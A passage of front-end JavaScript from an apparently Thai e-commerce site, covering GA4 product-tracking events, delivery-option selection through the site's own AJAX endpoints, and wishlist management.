				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YTk5NTQ4M2Y0ZmY2NjI0ZjY2YmY4NzNmYmQ2NjQ0NTE2MTgzMmRkNDA5MmFmNzE3MWRjMTY1ZjBkMTVmMDI4OQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ODJlYjQ2ZTJlZGM0ZGY0N2YwMDYzMjE0NWZmYWRmNTg0MjM5NTAxNzBkNzI5ZDU5MWNkY2Y0YmRkMzkyOTVhOA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MmExZjRiNDk4ZTk1YTNlZmEwYzNlYTE1NTdiYzk2NTdlMDQ0NGNlMmNkYzQxZmY5NjZmNDU3Zjk5ZjFhOTI5MQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YzAyZDMwNzc2Yjg0YWFiMTYwZjA0YWNmMDViYjhhN2Y5MzFlYzFhNWE3ZjZlOTk4NGJmMzg3MjAxM2UwNTE1MQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1763614851211';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "YTk3ODI3NjIyNzIzYWY4ZDUzOGE3MTJjNmQwMTVmODkzODVjNGVlNDEzMTMwY2NjYzg4M2U1ZWJiYjM0NDI0NQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "Y2MyOTIwNWI0NGJhM2MwYjZmZDVmOWI1NTJjMjU0YzBlNjIyNmI1NWYwYzUwNjAzZDhkYjAzMjU1NjViMTdlNQ==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "NTVhNjg4NjJjMDIzMjk5NTcyYTM5ZTU4Y2E3YWY5MTVjNzFiNTNkZTRkMmQ5ZGQwNWEwMWJmY2Q2NTA1ZmRlMg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "ZWM3ODI3OGRlYTllY2ZhOWM2Yzk3ZTI0ODA0M2M2OWU3ZjE1MDUwMTVhMTU3MjViMGYxMjFhYmJmYTdkMmQ3MA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "OWNiMjg2YjhhNDI2ZTgzMTIwMWU4ZGFkMDcyNzlhMTVmMzkzZWUxNjkyZGExMWVhZGZhNjZhNDkwZDVjOGUxNQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "MzcwOTExYWNkMWFlZjQ0MDU4MzE2OGFmMjNjNjMzYTU4YWEwOGZjMWIyMjEyM2FiYjg4MDg1N2FhYjQxNjJiZA==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "NDc1YTA0NTAzNjJmMmU0MDIwN2I4ZTQwNjY1ZWZlODczNTg4YjE4MDdjY2U5MWI5MGQxOWFhYjRjNTZkOWFjYw==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "NjUxNTU2ZmE1NjIzY2RiMDQxNWYwM2QzNTExNGIyMGUxYzJhZTYzYWE4MTVkNzZmYjUwZWE2OTQ5NTkzYmM5ZA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "YWFmZDBmMWZhODJmNGQwOGNhOTBmZWQyOTk5MTJkOWNjYmY3ODNmYjA0ZTgzZmE1YjE3ZGYzMWJjYjJkNDBhZg==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OWQ0NGUyMzdiMTVjZDRiZWVhNTFhN2I2MTA0MWI4NjcwZjAyODg5MzZhYjJlMzAyMDZmMjA2YTUyMzU2ZDI2MA==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'YTgxZmQ4YjZjMTMyNDU4MThiYzBkOTFiMTE3OTQxODRmNzQ2ZDIyYTFlNTJkZmViNjM4ZDY1MmQ0NzUzMjcyNjM4YmY0ZWNhNDFkMDYyZTcwOTFhODg1NWE3NGJiYjBh');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NDJlZTk3OGVjODVhNDgzNWVkZmYwMGNmNTE2ZjQ0OWI5MjQ5YzUyOWI5YjRiOThjMzU3NmM3ZjU4MjM0NTUyYzY0YjViODg5ZTlmNzY5ZjZmMTBjNzkzYzU5NDg1Y2Uy",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
